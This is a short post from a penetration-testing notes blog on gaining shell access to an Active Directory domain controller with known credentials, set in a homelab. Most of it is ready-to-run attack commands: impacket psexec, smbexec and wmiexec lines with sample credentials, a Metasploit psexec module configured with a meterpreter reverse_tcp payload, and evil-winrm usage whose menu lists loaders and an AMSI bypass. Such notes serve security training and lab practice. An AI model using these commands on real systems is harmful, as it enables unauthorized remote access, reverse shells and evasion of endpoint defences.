Search Results:
gaining shell access
posted on 13 Jul 2022 under category Active-Directory in series Active_Directory
Gaining Shell Access
this done when you get credential (user and pass)
Using impacket
# psexec.py DC/Username:Password@DC-IP
psexec.py Homelab.local/superman:'Password123!'@192.168.1.2
.png)
# smbexec.py DC/Username:Password@DC-IP
smbexec.py Homelab.local/superman:'Password123!'@192.168.1.2
.png)
# wmiexec.py DC/Username:Password@DC-IP
wmiexec.py Homelab.local/superman:'Password123!'@192.168.1.2
.png)
using Metasploit
use exploit/windows/smb/psexec
set rhost #dc-ip
set smbdomain #dc-name
set smbpass # Userpass
set smbuser # Usarname
set Lhost # local-ip
set payload /windows/x64/meterpreter/reverse_tcp # payload
run # run exploit
.png)
.png)
- now we get shell access
.png)
Evil winrm

- Download tool evil-winrm tool
#ruby evil-winrm.rb -i DC-IP -u Username -p Password
ruby evil-winrm.rb -i 192.168.1.2 -u superman -p 'Password123!'

- See menu
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
[+] Bypass-4MSI
[+] services
[+] upload
[+] download
[+] menu
[+] exit